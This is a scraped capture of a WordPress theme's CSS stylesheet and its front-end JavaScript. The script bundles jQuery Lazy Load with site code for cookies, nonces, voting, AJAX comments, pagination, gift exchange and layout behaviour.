#comments{margin-top:10px;}
#comments #comment-user>div{padding:0;}
#comments textarea{border-radius:0;resize:none;}
#comments #comment-action{margin:5px 0 15px -5px;}
#comments #comment-action .btn{line-height:24px;margin-top:15px;border-radius:0;}
#comments #comment-action .look{display:none;}
#comments #comment-action .glyphicon{margin-right:3px;}
#comments #comment-action #commentsubmit:focus{outline:0;}
#comments #comment-action #commentsubmit{background:#f5f5f5;}
#respond li{background:#f5f5f5;}
#respond form{padding-top:18px;}
#code{margin-top:10px;font-size:12px;color:#666;}
code{white-space:normal;}
#comments .list-group-item-danger{background:rgba(169,68,66,0.05);}
#comments .respond-title{background:#f5f5f5;}
#comments .commentlist>ul.children{padding:0 0 0 50px;}
#comments li #comment-author .avatar{display:block;float:right;margin: 0 0 10px 10px;box-shadow:0 1px 3px rgba(0,0,0,0.22);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.22);}
#comments li .comment-votes{margin:0;padding:0;width:35px;line-height:21px;float:left;overflow:hidden;}
#comments li .comment-votes a{outline:0;text-decoration:none;display:block;margin-bottom:6px;text-align:center;overflow:hidden;cursor:pointer;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;}
#comments li .comment-votes a:hover{background-color: #f5f5f5;}
#comments li .comment-votes a .votes{display:block;line-height:16px;margin-bottom:5px;font-size:12px;}
#comments li .comment-votes.disabled{}
#comments li #comment-body{color:#999;font-size:13px;}
#comments li.top #comment-body{padding-left:50px;word-wrap: break-word;}
#comments li.comment{padding:15px;}
#comments li.pingback,#comments li.pingback a{color: #666;font-size: 13px;overflow: hidden;word-wrap: break-word;white-space: nowrap;text-overflow: ellipsis;}
#comments li #comment-body .popover .popover-content{height:72px;width:200px;line-height:25px;overflow:hidden;font-size:12px;}
#comments li #comment-body .popover .popover-content cite{display:block;width:180px;height:25px;overflow:hidden;text-overflow:ellipsis;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;margin:0 !important;}
#comments li #comment-body .popover .popover-content i{position:absolute;right:15px;bottom:10px;font-style:normal;}
#comments #comment-body .says{margin:0 6px;}
#comments .top-level{color:#999;font-size:12px;}
#comments #comment-content{color:#333;font-size:14px;line-height:24px;min-height:24px;margin:0;word-wrap:break-word;}
#comments #comment-meta{font-size:12px;line-height:16px;_zoom:1;}
#comments #comment-meta a{text-decoration:none;color:#999;margin:0 6px;padding:0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
#comments #comment-meta a.pm,#comments #comment-meta a.comment-sticky,#comments #comment-meta a.comment-edit-link{opacity: 0;}
#comments li:hover #comment-meta a,#comments li #comment-meta a:hover,#comments li #comment-meta a:focus{opacity:1;}
#comments #comment-meta a:hover{color:#444;}
#comments #comment-meta a.highlight{color:#333}
#comments #comment-meta a .glyphicon{margin-right:4px;}
#comments #comment-meta a.comment-sticky:hover,
#comments #comment-meta a.comment-sticky:focus,
#comments #comment-meta a.comment-sticky.active{color:#5cb85c;}
#comments #comment-meta cite{margin:0 6px 0 0;}
#comments #comment-meta cite a{margin:0;color:#428bca;}
.commentlist form{background:#f7f7f7;}
#comments #thread-comments,
#comments #sticky-comments{padding:0;}
#comments #sticky-comments li{background-color:#f1fedd;border-color:#e9eee3;padding: 10px 15px;}
#comments .sticky-title{color:#3c763d;margin-top:-1px;}

#comments #thread-comments #loading{margin:15px auto;}

#pagination-comments{padding:0;}
#pagination-comments a,
#pagination-comments span {padding: 6px 12px;line-height: 1.42857143;color: #428bca;text-decoration: none;background-color: #fff;}
#pagination-comments a:hover,
#pagination-comments a:focus,
#pagination-comments .current{background:#f5f5f5;color:#777;}

.tooltip.top .tooltip-arrow{border-top-color:#999;}
.tooltip.bottom .tooltip-arrow{border-bottom-color:#999;}
.tooltip.left .tooltip-arrow{border-left-color:#999;}
.tooltip.right .tooltip-arrow{border-right-color:#999;}
.tooltip .tooltip-inner{background:#f5f5f5;color:#666;border:1px solid #999;}

#colophon{margin-top:20px;}
#colophon .panel-body{padding-bottom:0;}
#colophon .widget,#colophon #link_menu{margin:0 0 15px;}
#colophon .widget li{display:inline-block;border:0;border-bottom:1px solid #ddd;}
#colophon .widget.widget_analytics li{margin-right:5px;padding:0 15px;line-height:44px;}
#colophon .widget_recent_comments li,#colophon .widget_rss li{display:block;}
#colophon .widget-title{padding:10px 0;}
#colophon .menu{margin-bottom:10px;list-style:none;border-radius:4px;}
#colophon .menu li{border:0;padding:0;margin:0;}
#colophon .breadcrumb>li+li:before,
#colophon .menu li+li:before{content:"\2212";padding:0 5px;color:#ccc;}
#colophon .menu li:hover{background:none;}

#colophon.only-copyright{padding-top: 40px;padding-bottom: 40px;margin-top: 100px;color: #777;text-align: center;border-top: 1px solid #e5e5e5;}

.form-horizontal .control-label{text-align:left;}
.avatar{border-radius:5%;}

.floatButton {position:fixed;top:50%;right:0;z-index:9999999;}
@media screen and (max-width: 767px) {
	.floatButton {display:none;}
}

body#tinymce{margin:10px;padding:0px;}
.home .carousel{margin-bottom:20px;}
.pagination .current{background:#f5f5f5;}
.dmeng-alert{color: #31708f;background-color: #d9edf7;border:1px solid #bce8f1;padding: 10px 8px;margin: 15px 0;font-size:14px;text-align:center;overflow: hidden;}
.dmeng-alert span{margin:0 3px;}
.adsense{overflow:hidden !important;text-align:center;padding:0;margin:8px;display:flex;}

/* author */
#author-page-header{border:0;margin:10px 0 0 0}
.author-tab{padding:0;margin:0 0 20px 0;list-style:none;border:1px solid #eee;border-width:1px 0}
.author-tab li{float:left}
.author-tab li a{display:block;padding:0 15px;line-height:38px;color:#888}
.author-tab li.active a{color:#555}
.author-tab li a:hover{background:#f5f5f5;text-decoration:none}
#author-message{padding:0;margin:0;list-style:none}
#author-message li{padding:0 5px;margin-bottom:10px;line-height:32px;border-bottom:1px solid #eee;color:#888;font-size:13px}
#author-message li.tip{padding:0 10px;border:0;background:#f8f8f8;margin:20px 0}
#author-message li .message-content{line-height:25px;color:#333}
#author-message li .pm-box{margin:0 44px 10px}
#author-message li .pm-content{padding:10px 15px;border:1px solid #e6e6e6;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.13);box-shadow:0 1px 3px rgba(0,0,0,.13)}
#author-message li .highlight{background:#f8f8f8}
#author-message li .pm-date{color:#ccc;font-size:12px;text-align:center;margin:10px 0 0}
#author-message li .info{font-size:12px;line-height:22px;color:#999}
#author-message li.unread{border-color:#5cb85c}
#author-message li.unread .tag{color:#5cb85c}
#author-message li.up{color:#333;line-height:25px;}
#author-message li.up .up_title{margin:0 5px;}
#author-message li.up .glyphicon{margin:0 5px 0 8px;}
#author-profile{width:100%;line-height:26px;background:#f8f8f8;color:#555}
#author-profile td{border-top:1px solid #ddd;padding:6px 10px}
#author-profile tr:first-child td{border:0}
#author-profile p{margin:0}
#author-profile .title{width:80px;text-align:right}
.dmeng-pager .btn{color:#555}
.dmeng-pager .dropdown-menu>li>a{line-height:26px}

.credit-table{margin:15px 0;}

.search-archive article em{font-style: normal;color: #c00;}

/* gift */
.gift_filter{padding:5px 15px;font-size:12px;color:#888}
.gift_filter .tips{font-size:12px;line-height:26px;margin-bottom: 15px;}
.gift_filter dl{margin-bottom:0}
.gift_filter dt{float:left;font-weight:normal;color:#888;line-height:36px;margin-right:5px}
.gift_filter dd{line-height:36px}
.gift_filter ul{list-style:none outside none;padding:0;margin:0}
.gift_filter ul li{display:inline-block;vertical-align:middle;margin:0 5px 0 0;overflow:hidden}
.gift_filter ul li a{padding:3px 6px;border-radius:3px}
.gift_filter ul li a.active{background:#428bca;color:#fff}
article.archive-gift{text-align:center;font-size:13px;line-height:20px;margin-bottom:15px}
article .gift-thumbnail{position:relative;text-align:center;border-radius:4px}
article .gift-thumbnail a{position:static;width:220px;height:auto;overflow:hidden;display:inherit;margin:0 auto;max-width:100%;max-height:146px}
@media(max-width:1199px){
	@media(min-width:991px){
		article .gift-thumbnail a{width:186px;}
	}
}
article .gift-thumbnail a img{max-width:100%}
article .gift-thumbnail .future{display: block;position: absolute;bottom: 0;left: 0;right:0;margin: 0 0 10px 0;}
article .gift-thumbnail .future time{color: #fff;background:#f0ad4e;padding: 3px 8px;}

article.archive-gift .entry-meta{margin-top:10px;overflow:hidden;text-overflow:ellipsis}
article.archive-gift .entry-meta .link{white-space:nowrap}
article.archive-gift .entry-meta .credit{display:block;color:#d90000;margin-bottom:10px}
article.archive-gift .entry-meta .credit em{color:#29980b;font-style:normal;margin:0 3px}
article.archive-gift .entry-meta .credit .future{color:#f0ad4e}

article.single-gift .btn-exchange{margin:15px 0 5px;}
article.single-gift .exchange-tips{font-size:12px;margin:0;color:#666;text-align: center;}
article.single-gift h1.gift-title{border-bottom:1px dashed #eee;padding-bottom:10px;margin:10px 0 10px 0}
article.single-gift .gift-info{padding:0;margin:0;list-style:none;font-size:13px;line-height:26px}
article.single-gift .gift-info .label{color:#666;font-weight:normal;font-size:100%;margin:0 6px 0 0;padding:0;}
article.single-gift .page-header{color:#777;margin:36px -15px 30px;border: 1px solid #eee;border-width: 1px 0;line-height: 36px;padding:0 15px;}
article.single-gift .gift-attachment{padding: 0;margin:0;list-style: none;color: #666;}
article.single-gift .gift-attachment li{display:inline-block;padding: 3px 6px;border: 1px solid #ddd;margin:15px 15px 0 0;}


--- FILE ---
content_type: application/javascript
request_url: http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js
body_size: 5965
content:
/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

/* * JS for DMENG 2.0  * author@steven.chan.chihyu * website@www.dmeng.net *  */
(function($){

var dmengRefreshIcon = '<span class="glyphicon glyphicon-refresh rotate"></span>';

//~ @function
function dmeng_lazyload(){
	$(".entry-thumbnail img,img.avatar,img.look").lazyload({
		effect : "show"
	});
	$("#sidebar img.avatar,#sidebar img.look").lazyload({ 
		effect : "show"
	});
}

//~ @function set cookie
function dmengSetCookie(c_name,value,expire,path){
	var exdate=new Date();
	exdate.setTime(exdate.getTime()+expire*1000);
	document.cookie=c_name+ "=" +escape(value)+((expire==null) ? "" : ";expires="+exdate.toGMTString())+((path==null) ? "" : ";path="+path);
}
//~ @function get cookie
function dmengGetCookie(c_name){
	if (document.cookie.length>0){
		c_start=document.cookie.indexOf(c_name + "=");
		if (c_start!=-1){ 
			c_start=c_start + c_name.length+1;
			c_end=document.cookie.indexOf(";",c_start);
			if (c_end==-1) c_end=document.cookie.length;
			return unescape(document.cookie.substring(c_start,c_end));
		}
	}
	return ""
}
//~ @function get query arg
function dmengGetQueryString(name){
     var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
     var r = window.location.search.substr(1).match(reg);
     if(r!=null)return  unescape(r[2]); return null;
}
//~ @function scroll to hash
function dmengGoLocationHash(h){
	var t = parseInt($('#masthead .navbar').outerHeight(true));
	if ( h!=null && h!="" && $(h).length > 0 ) $('html,body').animate({scrollTop:$(h).offset().top-t}, 'normal');
}
//~ @action scroll to hash ( when the hash change )
$(window).on('hashchange', function() {
	dmengGoLocationHash(window.location.hash);
});
//~ @function scroll to hash
function dmengFixedSidebarLastChild(rs){
	e = $('#sidebar aside').last();
	if( e.length<=0 || $('#content').height() <= $('#sidebar').height() ) return;
	var st = $(window).scrollTop();
	if(!e.attr('data-offset-top') || $.trim(e.css('position'))=='static' || rs) e.attr('data-offset-top',e.offset().top);
	var ot = e.attr('data-offset-top');
	var et = parseInt(ot) - st;
	var t = parseInt($('#masthead .navbar').outerHeight(true));
	var w = $(window).width();
	var h = $(window).height();
	var dh = $(document).outerHeight(true);
	e.css('width',$('#sidebar').width());

	if( w>991 ){
		if( et<=t ) e.css({'position':'fixed','top':t});
		var c = $('#colophon');
		if( ( st + c.outerHeight(true) + e.outerHeight() + t ) >= dh ) e.css({'position':'absolute','top':c.offset().top - e.outerHeight(true) - $('#masthead').outerHeight(true) });
	}
	if( w<992 || et>t ) e.css({'position':'static','top':0});
}
//~ @function set wp nonce cookie
function set_dmeng_nonce(){
	$.ajax({
		type: 'POST', url: ajaxurl, data: { 'action' : 'dmeng_create_nonce' },
		success: function(response) {
			dmengSetCookie('dmeng_check_nonce',$.trim(response),3600,'/');
		},
		error: function(){
			set_dmeng_nonce();
		}
	});
}
//~ @var get wp nonce cookie
var wpnonce = dmengGetCookie('dmeng_check_nonce');
//~ @action set wp nonce cookie ( if wp nonce is null or empty )
if (wpnonce==null || wpnonce=="") set_dmeng_nonce();
//~ @function update traffic
function update_dmeng_traffic(t,p){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_tracker_ajax',
			'type' : t,
			'pid' : p,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				update_dmeng_traffic(t,p);
			}
		},
		error: function(){
			//~ @action try again ( if error )
			update_dmeng_traffic(t,p);
		}
	});
}
//~ vote+1
function dmeng_vote_count_plus(v,e){
	if(v=='up'){
		$(e).parent().attr("data-votes-up",parseInt($(e).parent().attr("data-votes-up"))+1);
		$(e).children('.votes').html(parseInt($(e).children('.votes').html())+1);
	}
	if(v=='down'){
		$(e).parent().attr("data-votes-down",parseInt($(e).parent().attr("data-votes-down"))+1);
		$(e).siblings('a').children('.votes').html(parseInt($(e).siblings('a').children('.votes').html())-1);
	}
}
//~ vote highlight
function dmeng_vote_highlight(e){
	var v = $(e).hasClass('up') ? 'up' : 'down';
	dmeng_vote_count_plus(v,e);
	$(e).addClass("highlight");
	$(e).parent().addClass("disabled");
}
//~ @function vote
function dmeng_vote(t,i,v,e){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_vote_ajax',
			'type' : t,
			'id' : i,
			'vote' : v,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_vote(t,i,v,e);
			}else if($.trim(response)==='ok'){
				dmeng_vote_highlight(e);
				dmengSetCookie('dmeng_vote_'+t+'_'+i,v,3600*24,'/');
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_vote(t,i,v,e);
		}
	});
}
//~ @function set comment sticky
function dmeng_set_comment_sticky(c,s){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_comment_sticky',
			'post_id' : $('article#content').attr('data-post-id'),
			'comment_id' : c,
			'sticky' : s,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_set_comment_sticky(c,s);
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_set_comment_sticky(c,s);
		}
	});
}
//~ @function comment sticky remove
function dmeng_comment_sticky_remove(e,i,t){
		e.remove();
		$('.comment-sticky.'+i).removeClass('active');
		if(t.next().length<=0) t.addClass('hide');
}
//~ @function comment sticky
function dmeng_comment_sticky(e){
	var l = $(e).parents("li.comment");
	var lid = l.attr('data-comment-id');
	var ss = $('#sticky-comments');
	var s = ss.children('#sticky-comment-'+lid);
	var t = $('.sticky-title');
	if(s.length>0){
		dmeng_comment_sticky_remove(s,lid,t);
		dmeng_set_comment_sticky(lid,0);
		return;
	}
	dmeng_set_comment_sticky(lid,ss.children().length);
	$(e).addClass('active');
	if(t.hasClass('hide')) t.removeClass('hide');
	var c = l.clone(true);
	c.attr('id','sticky-'+c.attr('id')).removeClass().addClass('comment sticky-comment list-group-item').children('.vote-group').remove();
	c.find('#comment-author, .top-level').remove();
	c.find('#comment-meta').prepend(c.find('cite').unbind()).children('.comment-sticky').bind({ click: function(){ dmeng_comment_sticky_remove(s,lid,t) } });
	var r = c.find('#comment-meta').children('.comment-reply-link');
	r.attr('onclick',r.attr('onclick').replace("comment", "sticky-comment"));
	t.after(c);
	dmengGoLocationHash("#sticky-comments");
}
//~ @action sticky
$(document).on("click",".comment-sticky",function(){
	dmeng_comment_sticky($(this));
});
//~ @function get comments list
function dmeng_get_comments(c,m,e){
	$(e).html('<div id="loading">'+dmengRefreshIcon+'</div>');
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_get_comments',
			'post_id' : $('article#content').attr('data-post-id'),
			'cpage' : c,
			'max_page' : m,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_get_comments(c,m,e);
			}
			if(response.search("data-comment-id")>0){
				$(e).html(response);
				dmeng_lazyload();
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_get_comments(c,m,e);
		}
	});
}
//~ @action post comments
$(document).on("submit","#commentform",function(){
		$('#commentsubmit').addClass('disabled').append(dmengRefreshIcon);
		$('#comment-error-alert').fadeOut().html('');
		var ajaxurl = $('#commentform').attr('action');
		var author = $("input[name=author]").val();
		var email = $("input[name=email]").val();
		var url = $("input[name=url]").val();
		var post_id = $("input[name=comment_post_ID]").val();
		var parent_id = $("input[name=comment_parent]").val();
		var comment_content = $("textarea[name=comment]").val();
		var nonce = $("input[name=_wp_unfiltered_html_comment_disabled]").val();
		$.ajax({
			type: 'POST', 
			url: ajaxurl, 
			data: {
				'comment_post_ID' : post_id,
				'comment_parent' : parent_id,
				'comment' : comment_content,
				'_wp_unfiltered_html_comment_disabled' : nonce ? nonce : '',
				'author' : author ? author : '',
				'email' : email ? email : '',
				'url' : url ? url : ''
			},
			success: function(response) {
				$('.entry-content').html($(response).find(".entry-content").html());
				$('#comments').html($(response).find("#comments").html());
				dmeng_lazyload();
			},
			error: function(response){
				var e = response.responseText;
				if(e.search("#error-page")>0){
					$('#comment-error-alert').html($.trim(e.match(/<body[^>]*>((.|[\n\r])*)<\/body>/im)[1])).fadeIn();
					$('#commentsubmit').removeClass('disabled').children('.glyphicon-refresh').fadeOut();
				}
			}
		});
		return false;
});
$(document).on("click","#comment-action .look-toggle",function(){
	$("#comment-action .look").toggle();
	return false;
});
//~ @action comment look
$(document).on("click","#comment-action .look",function(){
	var c = $("textarea[name=comment]");
	c.focus();
	c.val( c.val() + $(this).children('img').attr('alt') );
	$("#comment-action .look").hide();
	return false;
});
//~ @action pagination comments
$(document).on("click","#pagination-comments a",function(){
	dmeng_get_comments(parseInt($(this).html()),parseInt($(this).parent().attr('data-max-page')),"#thread-comments");
	dmengGoLocationHash('#thread-comments');
	return false;
});
//~ @action votes
$(document).on("click",".vote-group a",function(){
	var parent = $(this).parent();
	if(parent.hasClass("disabled")) return;
	var vid = parent.attr('data-vote-id');
	var type = $.trim(parent.attr('data-vote-type'))=='post' ? 'post' : 'comment';
	var vote = $(this).hasClass('up') ? 'up' : 'down';
	dmeng_vote(type,vid,vote,this);
});
//~ @action show votes
$(document).on("mouseenter",".vote-group",function(){
	$(this).attr('data-original-title',function(){
		return '\u2605 '+$(this).attr('data-votes-up')+' \u2606 '+$(this).attr('data-votes-down');
	});
	$(this).tooltip('show');
});
//~ @action show dropdown
$(document).on("mouseenter",".dropdown",function(){
	if( $(window).width() > 767 ) $(this).addClass('open'); 
}).on("mouseleave",".dropdown",function(){
	if( $(window).width() > 767 ) $(this).removeClass('open'); 
});
//~ @action article index caret
$(document).on("click",".article_index h5",function(){
	$(this).parent('.article_index').children('ul').toggle();
});
//~ @action dmeng friend url
$(document).on("click","#dmeng_friend_url",function(){
	$(this).select();
});
//~ @function exchange
function dmeng_exchange(e){
	
	$(e).siblings('button').hide();
	$(e).addClass('disabled').append(dmengRefreshIcon);

	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_exchange_ajax',
			'post_id' : $('article#content').attr('data-post-id'),
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_exchange(e);
			}
			var m = '';
			if(response.error) var m = response.error;
			if(response.success) var m = response.success;
			$(e).hide();
			$(e).parent().prepend('<p class="text-success">'+m+'</p>');
			if(response.success) location.reload();
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_exchange(e);
		}
	});
}
//~ @action exchange gift
$(document).on("click",".btn-exchange",function(){
	if( isUserLoggedIn==0 ){
		window.location.href = loginUrl;
		return;
	}
	$('.gift-exchange-modal').modal('show');
}).on("click",".btn-exchange-submit",function(){
	if( isUserLoggedIn==0 ){
		window.location.href = loginUrl;
		return;
	}
	dmeng_exchange($(this));
});
$(document).on("click","a",function(){
	if( $(window).width()<768 ) return;
	if( $(this).attr('target')=='_blank' ) return;
	if( $(this).parent('#pagination-comments').length>0 ) return;
	var url = $(this).attr('href');
	var u = document.createElement('a');
			u.href = url,
			ru = u.protocol+u.hostname+u.pathname+u.search,
			l = location,
			rl = l.protocol+l.hostname+l.pathname+l.search;
	if(ru==rl) return;
	var urlreg=/^((https|http|ftp|rtsp|mms)?:\/\/)+[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/;
	if(urlreg.test(url)){
		$('#masthead .navbar').prepend('<div class="progress"><div class="progress-bar progress-bar-success progress-bar-striped active" role="progressbar"></div></div>');
	}
});
function dmeng_do_post(formid, posturl, postdata, contentid){
	$(formid).find('[type="submit"]').addClass('disabled').append(dmengRefreshIcon);
	$.ajax({
		type: 'POST', 
		url: posturl,
		data: postdata,
		success: function(response) {
			$(contentid).html($(response).find(contentid).html());
			dmeng_lazyload();
		},
		error: function(){
			dmeng_do_post(formid, posturl, postdata, contentid);
		}
	});
}
$(document).on("submit","#pmform",function(){
	var formid = '#pmform';
	var p = $(formid);
	dmeng_do_post(
			formid, 
			location.href, 
			{
			'pmNonce' : p.find('[name="pmNonce"]').val(),
			'pm' : p.find('[name="pm"]').val()
			},
			'#content'
	);
	return false;
});
$(document).on("submit","#creditform",function(){
	var formid = '#creditform';
	var p = $(formid);
	dmeng_do_post(
			formid, 
			location.href, 
			{
			'creditNonce' : p.find('[name="creditNonce"]').val(),
			'creditChange' : p.find('[name="creditChange"]').val(),
			'creditNum' : p.find('[name="creditNum"]').val(),
			'creditDesc' : p.find('[name="creditDesc"]').val()
			},
			'#content'
	);
	return false;
});
function dmeng_set_navbar_fixed_top(rs){
	var m = $('#masthead'),
			h = $('#masthead .header-content'),
			n = $('#masthead .navbar'),
			ht = h.outerHeight(true),
			st = $(window).scrollTop();

	m.css('height', n.outerHeight()+ht);

	if(st>=ht &&  $(window).width()>=768){
		n.removeClass('navbar-static-top').addClass('navbar-fixed-top');
	}
	if(st<ht){
		n.removeClass('navbar-fixed-top').addClass('navbar-static-top');
	}
}
//~ @jquery ready
$(document).ready(function(){
	//~ @action scroll to hash
	dmengGoLocationHash(window.location.hash);
	//~ each vote
	$(".vote-group").each(function(){
		if($(this).hasClass("disabled")) return;
		var i = $(this).attr('data-vote-id');
		var t = $.trim($(this).attr('data-vote-type'))=='post' ? 'post' : 'comment';
		var c = dmengGetCookie('dmeng_vote_'+t+'_'+i);
		if(c!=null && (c=='up'||c=='down')){
			$(this).addClass("disabled");
			$(this).children("."+c).addClass("highlight");
		}
	});
	// navbar fixed
	dmeng_set_navbar_fixed_top();
	// fixed sidebar last child
	dmengFixedSidebarLastChild(0);
	//~ @action set font size ( small )
	$("#set-font-small").click(function(){
		$(this).addClass("disabled");
		$(this).siblings("#set-font-big").removeClass("disabled");
		$("#content .entry-content").css({"font-size":"14px","line-height":"24px"});
	});
	//~ @action set font size ( big )
	$("#set-font-big").click(function(){
		$(this).addClass("disabled");
		$(this).siblings("#set-font-small").removeClass("disabled");
		$("#content .entry-content").css({"font-size":"16px","line-height":"26px"});
	});
	
	$('.header-profile [data-toggle="tooltip"]').tooltip({placement: 'auto',trigger: 'manual'}).tooltip('show');
	
	//~ @action set friend cookie ( credit )
	if(dmengGetQueryString('fid')) dmengSetCookie('dmeng_friend',dmengGetQueryString('fid'),86400,'/');
	
	//~ @action update traffic
	if(!(typeof(dmengTracker) == "undefined")) update_dmeng_traffic(dmengTracker.type,dmengTracker.pid);
	
	$('#goTop').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);});
	$('#goBottom').click(function(){$('html,body').animate({scrollTop:$('#colophon').offset().top}, 800);});
	$('#goComments').click(function(){$('html,body').animate({scrollTop:$('#comments').offset().top}, 800);});
	$('#refresh').click(function(){location.reload();});

	dmeng_lazyload();

});
$(window).resize(function(){
	// navbar fixed
	dmeng_set_navbar_fixed_top(1);
	// fixed sidebar last child
	dmengFixedSidebarLastChild(1);
});
$(window).scroll(function(){
	// navbar fixed
	dmeng_set_navbar_fixed_top();
	// fixed sidebar last child
	dmengFixedSidebarLastChild(0);
});
//~ comment reply 
var addComment = {
	moveForm : function(comment, parent, respond, post) {
		var c = '#'+comment;
		var l = $('#commentform .help-block a');
		if($(c).next("form").length>0){
			$(c).find('.comment-reply-link').removeClass('highlight');
			$('#comment_parent').val('0');
			$('#'+respond).append($('#commentform'));
			if(l.length>0) l.attr('href',l.attr('href').replace(/%23[^/]+$/,'%23'+respond));
		}else{
			$(c).find('.comment-reply-link').addClass('highlight');
			$('#comment_parent').val(parent);
			$(c).after($('#commentform'));
			if(l.length>0) l.attr('href',l.attr('href').replace(/%23[^/]+$/,'%23'+comment));
		}
		return false;
	}
}
})(jQuery);
